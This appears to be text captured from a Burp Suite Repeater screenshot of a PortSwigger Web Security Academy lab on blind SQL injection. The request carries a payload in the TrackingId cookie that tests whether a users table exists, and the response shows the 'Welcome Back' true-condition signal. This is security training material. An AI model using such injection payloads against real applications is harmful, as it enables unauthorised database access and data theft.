 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 16 17
Send Cancel Burp AI
Target: https://0af0007203fa51b580ce94c70046006c.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af0007203fa51b580ce94c70046006c.web-security-academy.net
3 Cookie: TrackingId=aVt2S8SELjGgjvMu' AND EXISTS(SELECT username
FROM users)--; session=14XG9FwBc1ifCdAhUXvziJG0kPIl4waC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af0007203fa51b580ce94c70046006c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11561
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with conditional responses
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
Welcome Back
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
It's empty in here
Add
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done
11,670 bytes | 189 millis
Event log (17) All issues
Memory: 260.3MB of 3.85GB
Disabled